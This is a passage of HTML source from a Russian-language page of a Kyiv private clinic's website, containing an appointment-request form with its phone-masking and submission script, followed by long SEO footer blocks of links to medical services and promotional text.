  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярные запросы:</div><ul class="links_ul"><li class="links_li"><a href="/ru#82-0">медицинская услуга</a></li><li class="links_li"><a href="/ru/categories/centr-promenevoyi-terapiyi-17#851-1">как действует лучевая терапия</a></li><li class="links_li"><a href="/ru/categories/gastrocentr-2#2710-2">гастроэнтеролог поликлиника</a></li><li class="links_li"><a href="/ru/categories/centr-zdorovya-zinki-14#3008-3">прием у гинеколога цена киев</a></li><li class="links_li"><a href="/ru/categories/insultnii-centr-5#4189-4">реабилитолог после инсульта киев</a></li><li class="links_li"><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20#5678-5">операция поджелудочной</a></li></ul></div><div class="links_block"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/ru">платная поликлиника рядом</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">детский гастроэнтеролог в киеве</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">записаться к детскому отоларингологу</a></li><li class="links_li"><a href="/ru/diagnostics/ginekolog-dityacii-65">детский врач гинеколог</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">кт в киеве</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/pediatr-107">прием педиатра киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">эндокринолог киев клиника</a></li></ul></div><div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/fizioterapevt-62">Врачи физиотерапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Проверка желудка</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Психиатр для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Врач аллерголог детский</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Удалить миому матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/fizioterapevt-62">Физиотерапия магнитотерапия</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Обширный инфаркт мозга</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог прием</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Врач ревматолог</a></span><span><a href="https://oberig.ua/ru/news/statti/likuvannya-insultu-243">Геморроидальный инсульт</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Записаться на прием к педиатру</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Консультации гинекологи</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Кардиолог записаться</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-73">Детский травматолог ортопед</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Консультации гематолога</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/ximioterapiya-87">Стоимость химиотерапии киев</a></span><span><a href="/ru/diagnostics/uzd-101">Узи в клинике</a></span><span><a href="/ru/diagnostics/kardiolog-68">Запись к детскому кардиологу</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор клиника киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллергологи киева</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Киев психотерапевт</a></span><span><a href="/ru/diagnostics/urolog-74">Урология детского возраста</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Рак матки 4 стадия</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Киев реабилитация после инсульта</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Стоимость мрт в киеве</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог врач</a></span><span><a href="/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз диагностика</a></span><span><a href="/ru/diagnostics/fizioterapevt-62">Физиотерапевт прием</a></span><span><a href="/ru/diagnostics/ginekolog-42">Клиники киева гинекология цены</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев центр</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Цена трансплантации почки</a></span><span><a href="/ru/diagnostics/uzd-101">Записаться на узи киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Цена психотерапевт</a></span><span><a href="/ru/diagnostics/torakalna-xirurgiya-85">Клиника торакальной хирургии киев</a></span><span><a href="/ru/categories/centr-proktologiyi-16">Колопроктологический центр киев</a></span><span><a href="/ru/categories/gastrocentr-2">Частный гастроэнтеролог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/categories/stacionar-dlya-doroslix-11">Стационар для взрослых</a></span><span><a href="/ru/categories/gastrocentr-2">Гастроэнтеролог врач</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог консультация запись</a></span><span><a href="/ru/diagnostics/ginekolog-42">Запись к гинекологу киев</a></span><span><a href="/ru/diagnostics/nevrolog-69">Детская неврология киев</a></span><span><a href="/ru/categories/nevidkladna-dopomoga-8">Частные скорые помощи киев</a></span><span><a href="/ru/diagnostics/urolog-57">Консультация уролога в киеве</a></span><span><a href="/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="/ru/diagnostics/ginekolog-42">Услуги гинеколога киев</a></span><span><a href="/ru/diagnostics/uzd-101">Запись на узи</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Киев офтальмолог</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Консультации пластических хирургов</a></span><span><a href="/ru/categories/centr-proktologiyi-16">Киев проктологический центр</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт центр киев</a></span><span><a href="/ru/disease/rak-slunku-116">Рак желудка 1 стадия лечение</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Стоимость фгс</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="/ru/diagnostics/urolog-57">Урология</a></span><span><a href="/ru/diagnostics/pediatr-107">Консультация педиатра киев</a></span><span><a href="/ru">Частная клиники киева</a></span><span><a href="/ru/diagnostics/revmatolog-58">Консультации ревматолога</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/vakcinaciya-59">Вакцинация детей клиники</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог цена</a></span><span><a href="/ru/diagnostics/xirurg-55">Запись к хирургу киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты киева отзывы</a></span><span><a href="/ru/diagnostics/gepatolog-77">Гепатолог в киеве</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Клиника пластического хирурга</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени в украине</a></span><span><a href="/ru/diagnostics/dityaca-xirurgiya-89">Клиника детской хирургии</a></span><span><a href="/ru/categories/insultnii-centr-5">Лечение от инсульта</a></span><span><a href="/ru/diagnostics/nevrolog-69">Детски невролог</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Сделать пластическую операцию в киеве</a></span><span><a href="/ru/diagnostics/laboratorna-diagnostika-99">Лабораторные исследования анализы</a></span><span><a href="/ru/diagnostics/neirofunkcionalna-diagnostika-97">Стимуляционная электромиография</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Желудок гастроскопия</a></span><span><a href="/ru">Частная клиника в киеве</a></span><span><a href="/ru/diagnostics/alergolog-28">Записаться на приём к аллергологу</a></span><span><a href="/ru/diagnostics/gematolog-76">Анализ крови для гематолога</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Рак яичников стоимость лечения</a></span><span><a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-314">Разрыв связки плеча лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-314">Разрыв связки плечевого сустава</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologicne-doslidzennya-236">Анализ на цитологию по женски</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/uzd-sercya-exokardioskopiya-371">Эхокардиоскопия сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-shhitovidnoyi-zalozi-382">Сделать узи щитовидной железы в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Ударно волновая терапия в киеве цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-napruzennya-273">Головная боль от напряжения</a></span><span><a href="https://oberig.ua/ru/diagnostics/simptomaticna-arterialna-gipertenziya-300">Симптоматическая артериальная гипертензия</a></span><span><a href="https://oberig.ua/ru/diagnostics/zaxvoryuvannya-perifericnix-nerviv-ta-gangliyiv-259">Заболевание периферической нервной системы неврология</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Экг сердца цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/analna-trishhina-391">Лечение трещин анального прохода</a></span><span><a href="https://oberig.ua/ru/diagnostics/bartolinit-225">Лечение бартолинита киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">Прп</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Мерцательная аритмия диагноз</a></span><span><a href="https://oberig.ua/ru/diagnostics/orxit-242">Орхит клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/kandidoz-194">Грибковый кандидоз</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-malogo-tazu-389">Цены на узи малого таза</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-legen-347">Цены на кт легких в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/bezpliddya-205">Лечение бесплодия клиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/bil-u-spini-275">Лечение боли в спине</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">Лечение головной боли в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/displaziya-siiki-matki-188">Болезнь дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/prostatit-246">Простатит клиника лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/bezpliddya-205">Клиника бесплодия</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Наша клиника предлагает <a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">лечение недержания мочи</a> с комплексным подходом к каждому.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/gematolog-76">консультация гематолога цена</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Вам нужна профессиональная консультация врача? Врач ультразвуковой диагностики ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Читать больше о <a href="https://oberig.ua/ru/disease/salpingit-196">правосторонний аднексит</a> на сайте частной многопрофильной клиники Oberig.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/endometrioz-162">эндометриоз тела матки</a>, а также заболевания детей можно получить во время консультации с нашими врачами.</li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">Наши специалисты работают с пациентами, у которых диагностированы <a href="https://oberig.ua/ru/diagnostics/paraproktit-393">диагноз парапроктит</a> или <a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">обследование иппп</a> с опорой на доказательную медицину и персонализированный план терапии. Для выявления скрытых инфекций проводится точная <a href="https://oberig.ua/ru/diagnostics/citologicne-doslidzennya-236">цитология шейки матки анализ</a> , результаты анализа помогают принять правильное решение по терапии. В числе основных медицинских услуг клиники стоит отметить <a href="https://oberig.ua/ru/diagnostics/osteoporoz-203">лечение и профилактика остеопороза</a> . Лечение строится на комплексном подходе, который включает диагностику, консультации врачей разных направлений и медикаментозную поддержку. Это помогает уменьшить симптомы и достичь стабильного улучшения состояния. Мы предлагаем пациентам качественную <a href="https://oberig.ua/ru/diagnostics/mikoplazmoz-193">микоплазмоз диагностика</a> , а полученные результаты дают врачу возможность выстроить эффективный план лечения. Забота, внимание и современные методы — это основа нашей работы в клинике Oberig. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a 